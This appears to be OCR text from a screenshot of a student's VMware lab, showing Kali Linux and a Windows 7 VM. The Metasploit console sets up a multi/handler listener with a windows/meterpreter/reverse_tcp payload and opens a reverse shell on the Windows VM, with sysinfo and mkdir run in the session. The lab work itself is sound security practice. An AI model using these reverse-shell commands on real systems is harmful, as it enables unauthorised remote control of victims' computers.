 kali-linux-2022.1-vmware-amd64 - VMware Workstation
Edit View VM Tabs Help
ary X
Type here to sea...
My Computer
kali-linux-2022.1-
OWASP Broken W
Windows 7 x64
kali-linux-2022.1-vmware-a...
1 2 3 4
(genmon)XXX
4:32
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost=192.168.199.128
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(multi/handler) > set lhost 192.168.199.128
lhost => 192.168.199.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.199.128:4444
[*] Sending stage (175174 bytes) to 192.168.199.130
[*] Meterpreter session 1 opened (192.168.199.128:4444 -> 192.168.199.130:49162 ) at 2022-1
meterpreter > sysinfo
Computer : WIN-N0FQN13VNBJ
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > mkdir SAI
Creating directory: SAI
meterpreter >
Windows 7 x64 - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
My Computer
kali-linux-2022.1-
OWASP Broken W
Windows 7 x64
Windows 7 x64 × My Computer ×
Saiganesh Marati ▸ Downloads ▸
Search Downloads
Organize Open Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Name Date modified Type Size
hack 9/13/2022 6:35 PM File folder
HACKER_! 9/29/2022 7:58 PM File folder
ICS 11/10/2022 10:42 ... File folder
SAI 11/14/2022 3:02 PM File folder
ChromeSetup 9/13/2022 6:16 PM Application 1,394 KB
HW (1) 9/22/2022 7:54 PM Application 1 KB
payload (2) 11/10/2022 10:29 ... Application 73 KB
PLAYLIST 9/22/2022 8:11 PM Application 73 KB
WH 10/31/2022 12:24 ... Application 73 KB
payload (2) Date modified: 11/10/2022 10:29 PM Date created: 11/10/2022 10:27 PM
Application Size: 72.0 KB
3:02
11/14